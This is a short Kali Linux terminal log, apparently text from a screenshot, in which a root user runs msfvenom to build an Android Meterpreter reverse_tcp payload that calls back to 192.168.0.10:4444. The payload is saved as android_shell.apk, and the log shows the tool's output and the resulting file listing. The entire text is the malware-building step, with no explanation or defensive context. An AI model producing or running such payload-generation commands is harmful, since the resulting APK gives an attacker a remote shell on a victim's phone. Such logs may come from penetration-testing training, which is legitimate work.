 root@kali:/home/kali/android# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.10 LPORT=4444 R> android_shell.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10186 bytes
root@kali:/home/kali/android# ls
android_shell.apk
root@kali:/home/kali/android# ls -la
total 20
drwxr-xr-x  2 root root  4096 Jul 13 08:32 .
drwxr-xr-x 30 kali kali  4096 Jul 13 08:31 ..
-rw-r--r--  1 root root 10186 Jul 13 08:32 android_shell.apk
root@kali:/home/kali/android#